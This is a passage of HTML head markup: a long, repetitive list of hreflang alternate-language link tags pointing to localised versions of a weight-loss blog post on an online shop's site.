<link rel="alternate" hreflang="en-CN" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CN" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-CN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-CN" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CN" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-CN" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CN" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CN" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CN" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CN" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CN" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-LB" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-LB" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-LB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-LB" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-LB" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-LB" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-LB" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-LB" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-LB" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-LB" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-LB" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AI" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AI" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-AI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-AI" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AI" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-AI" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AI" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AI" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AI" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AI" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AW" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AW" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-AW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-AW" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AW" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-AW" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AW" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AW" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AW" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AW" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BS" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BS" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BS" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BS" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BS" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BS" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BS" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BS" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BS" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BS" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BB" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BB" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BB" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BB" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BB" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BB" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BB" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BB" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BB" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BB" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BZ" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BZ" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BZ" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BZ" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BZ" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BZ" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BZ" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BZ" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BZ" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BZ" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BZ" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BM" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BM" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-BM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-BM" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BM" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-BM" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BM" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BM" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BM" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BM" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-VG" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-VG" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-VG" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-VG" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-VG" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-VG" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-VG" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-VG" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-VG" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-VG" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-VG" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-CR" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CR" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-CR" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-CR" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CR" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-CR" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CR" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CR" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CR" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CR" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CR" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-DO" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-DO" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-DO" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-DO" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-DO" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-DO" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-DO" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-DO" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-DO" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-DO" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-DO" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GD" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GD" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-GD" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-GD" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GD" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-GD" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GD" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GD" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GD" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GD" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GD" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GT" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GT" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-GT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-GT" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GT" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-GT" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GT" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GT" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GT" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GT" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GT" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-HN" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-HN" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-HN" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-HN" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-HN" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-HN" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-HN" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-HN" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-HN" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-HN" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-HN" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-JM" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-JM" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-JM" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-JM" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-JM" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-JM" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-JM" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-JM" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-JM" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-JM" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-JM" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-NI" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-NI" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-NI" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-NI" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-NI" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-NI" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-NI" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-NI" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-NI" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-NI" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-NI" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PA" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PA" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-PA" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-PA" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PA" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-PA" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PA" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PA" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PA" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PA" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PA" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-TT" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-TT" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-TT" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-TT" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-TT" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-TT" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-TT" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-TT" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-TT" href="https://crescentt.com/zh-hant-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-TT" href="https://crescentt.com/ko-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-TT" href="https://crescentt.com/zh-hans-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-TC" href="https://crescentt.com/en-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-TC" href="https://crescentt.com/nl-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ar-TC" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/%D8%A3%D8%B3%D8%A7%D8%B3%D9%8A%D8%A7%D8%AA-%D9%81%D8%B9%D8%A7%D9%84%D8%A9-%D9%84%D8%AE%D8%B3%D8%A7%D8%B1%D8%A9-%D8%A7%D9%84%D9%88%D8%B2%D9%86">
<link rel="alternate" hreflang="es-TC" href="https://crescentt.com/es-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-TC" href="https://crescentt.com/fr-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ja-TC" href="https://crescentt.com/ja-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-TC" href="https://crescentt.com/de-int/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-TC" href="https://crescentt.com/it-int/blogs/new/efficient-essentials-for-losing-weight">
